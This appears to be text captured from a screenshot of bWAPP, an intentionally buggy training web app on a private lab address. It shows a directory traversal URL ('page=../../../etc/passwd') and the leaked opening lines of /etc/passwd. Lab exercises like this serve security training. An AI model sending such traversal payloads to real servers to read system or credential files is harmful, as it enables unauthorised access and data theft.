 주의 요함 | 192.168.15.131/bWAPP/directory_traversal_1.php?page=../../../etc/passwd
bWAPP
an extremely buggy web app !
Change Password Create User Set Security Level
/ Directory Traversal - Files /
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh